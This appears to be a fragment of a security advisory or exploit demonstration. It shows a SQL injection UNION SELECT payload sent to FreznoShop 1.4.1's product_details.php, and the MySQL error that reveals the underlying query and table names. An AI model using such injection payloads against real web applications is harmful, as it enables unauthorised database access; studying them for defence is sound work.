 http://10.0.1.4/freznoshop-1.4.1/prod...+UNION+SELECT+1,1,1,1,1,1,1,1,1,1,1/*
http://10.0.1.4/freznoshop-1.4.1/product_details.php?id=4 Google
Abfrage kann nicht ausgeführt werden.
MySQL Error: The used SELECT statements have a different number of columns
SELECT p.p_id,
p.p_item_nr,
p.p_name,
p.p_desc,
p.p_desc_long,
p.p_image,
p.p_price,
p.p_show_img,
p.p_sp_price,
p.p_has_special,
p.p_has_style,
pc.category_id
FROM fs_products p, fs_products_categories pc
WHERE p.p_id = pc.product_id
AND p.p_id = 43 UNION SELECT 1,1,1,1,1,1,1,1,1,1,1/*